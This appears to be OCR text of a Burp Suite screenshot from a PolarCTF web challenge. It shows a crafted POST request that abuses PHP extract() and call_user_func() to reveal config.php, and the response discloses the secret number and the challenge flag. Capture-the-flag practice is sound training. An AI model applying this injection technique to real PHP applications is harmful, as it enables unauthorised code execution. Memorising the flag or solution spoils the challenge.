 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://3bf61247-6fc1-40db-b40e-d4d107dcf0fb.www.polarctf.com:8090
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 3bf61247-6fc1-40db-b40e-d4d107dcf0fb.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 65
12
13 shaw+root=-a9<b>NOPQRSTUVWX>>>>abcp@RsZ&ans=21475&my+ans=qwq::oao
Response
Raw Headers Hex XML Render
color: #DD0000">"Access&nbsp;Denied!"</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;static&nbsp;function&nbsp;</span><span style="color: #0000BB">oao</span><span style="color: #007700">
(){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">show_source</span><span style="
color: #007700">(</span><span style="color: #DD0000">"config.php"</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span><span style="color: #0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;
</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">
"php://input"</span><span style="color: #007700">);<br />if(</span><span style="color: #0000BB">preg_match</span><span style="
color: #007700">(</span><span style="color: #DD0000">'/\`|\_|\.|%|\*|\~|\^|\'|\"|\;|\(|\)|\]|g|e|l|i|\//is'</span><span style="
color: #007700">,</span><span style="color: #0000BB">$str</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">
"I&nbsp;am&nbsp;sorry&nbsp;but&nbsp;you&nbsp;have&nbsp;to&nbsp;leave."</span><span style="color: #007700">);<br />}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">extract</span><span style="color: #007700">(</span><span style="
color: #0000BB">$_POST</span><span style="color: #007700">);<br />}<br />if(isse
$shaw_root</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">
preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">
'/^\-[a-e][^a-zA-Z0-8]&lt;b&gt;(.*)&gt;{4}\D*?(abc.*?)p(hp)*\@R(s|r).$/'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$shaw_root</span><span style="color: #007700">)&amp;&amp;&nbsp;</span><span style="color: #0000BB">
strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$shaw_root</span><span style="color: #007700">
)===</span><span style="color: #0000BB">29</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$hint</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"Almost&nbsp;there."</span><span style="color: #007700">.</span><span style="color: #DD0000">
"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">.</span><
span style="color: #DD0000">"Input&nbsp;correct&nbsp;parameters"</span><span style="color: #007700">.</span><span style="color:
#DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}<br />if(</span><span
style="color: #0000BB">$ans</span><span style="color: #007700">===</span><span style="color: #0000BB">$SecretNumber</span><span
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"&lt;br&gt;"</span><span
style="color: #007700">.</span><span style="color: #DD0000">"Congratulations!"</span><span style="color: #007700">.</span><span
style="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">call_user_func</span><span style="color: #007700">(</span><span style="color: #0000BB">$my_ans</span><span
style="color: #007700">);<br />}</span>
11 </span>
12 </code>Here is a hint : md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f && strlen($SecretNumber)===5<br>
Congratulations!<br><code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br />$hint&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">
'Here&nbsp;is&nbsp;a&nbsp;hint&nbsp;:&nbsp;md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f&nbsp;&amp;&amp;
&nbsp;strlen($SecretNumber)===5'</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">
$SecretNumber&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">"21475"</span><span style="
color: #007700">;<br /></span><span style="color: #0000BB">$Ture_f14g&nbsp;</span><span style="color: #007700">=&nbsp;</span><
span style="color: #DD0000">"flag{d66c779bdd97750eb2b0a6a34384b901}"</span><span style="color: #007700">;<br /></span><span
style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
英
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 5,679 bytes | 20 millis